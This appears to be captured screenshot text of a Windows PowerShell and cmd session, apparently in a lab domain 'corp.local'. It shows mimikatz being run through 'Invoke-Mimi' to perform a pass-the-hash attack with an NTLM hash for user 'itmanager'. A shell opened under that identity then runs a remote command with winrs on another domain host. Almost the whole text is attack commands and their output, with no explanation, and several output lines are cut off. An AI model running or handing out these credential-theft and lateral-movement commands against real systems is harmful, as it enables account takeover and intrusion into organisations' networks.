 PS C:\Windows\system32> Invoke-Mimi -Command '"sekurlsa::pth /user:itmanager /domain:corp.local /rc4:2b391dfc6690cc38547d74b8bd8a5b49 /run:cmd.exe" "exit"'
The following files on disk suggest we are running in a sandbox. Caution!.
C:\windows\System32\Drivers\vmci.sys
.#####.   mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /user:itmanager /domain:corp.local /rc4:2b391dfc6690cc38547d74b8bd8a5b49 /run:cmd.exe
user    : itmanager
domain  : corp.local
program : cmd.exe
impers. : no
NTLM    : 2b391dfc6690cc38547d74b8
|  PID  4384
|  TID  1976
|  LSA Process is now R/W
|  LUID 0 ; 2703662 (00000000:00
\_ msv1_0   - data copy @ 00000
\_ kerberos - data copy @ 00000
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000001D4
mimikatz(powershell) # exit
Bye!
PS C:\Windows\system32>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.5011]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>winrs -r:WIN-4E30GDH8UQ6.corp.local ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::5913:f4fb:206e:94f4%6
IPv4 Address. . . . . . . . . . . : 192.168.52.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
C:\Windows\system32>